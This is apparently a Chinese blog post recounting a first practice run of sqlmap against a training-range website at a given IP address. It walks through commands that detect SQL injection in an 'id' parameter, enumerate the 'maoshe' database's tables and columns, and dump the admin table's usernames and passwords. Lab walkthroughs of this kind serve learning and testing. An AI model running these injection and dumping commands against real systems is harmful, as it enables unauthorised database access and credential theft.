记一次sqlmap对某靶场网站的扫描

本次练习的网站是一个靶场网站,由于是第一次练习sqlmap工具,我只用来查看了目标网站的几个数据库和表格元素,不禁感叹这工具真的挺厉害

http://117.41.229.122:8003/?id=1



工具:kali虚拟机自带的sqlmap工具

首先进入终端:



输入一个检测SQL漏洞的命令:sqlmap -u "http://117.41.229.122:8003/?id=1"

检测到了“id”标签的SQL漏洞及可能的注入类型、以及目标网站的服务器构架及其版本,以及MySQL的版本。



接着查找一下该网站的数据库和表格内容:sqlmap -u "http://117.41.229.122:8003/?id=1" --tables

可以看到有一个数据库叫“maoshe”,里面有4个表格分别是admin、dirs、news、xss。最后我们来查看一下各个表格的内容元素(每一列columns的数据结构)



以admin和xss为例:

sqlmap -u "http://117.41.229.122:8003/?id=1" --columns -T admin

sqlmap -u "http://117.41.229.122:8003/?id=1" --columns -T xss



已知有一个表叫做admin,我们想获得表中数据的密码,需要列出这个表的数据:

sqlmap -u "http://117.41.229.122:8003/?id=1" --dump -T admin

就获取到了用户名和密码。

这次实践的成功让我感到欣喜,感觉一扇崭新的大门想我敞开,我要继续去探索这有趣的世界。

-------------------------------------------

个性签名:你有一个苹果,我有一个苹果,我们交换一下,一人还是只有一个苹果;你有一种思想,我有一种思想,我们交换一下,一个人就有两种思想。

如果觉得这篇文章对你有小小的帮助的话,记得在右下角点个“推荐”哦,博主在此感谢!

独学而无友,则孤陋而寡闻,开源、分享、白嫖!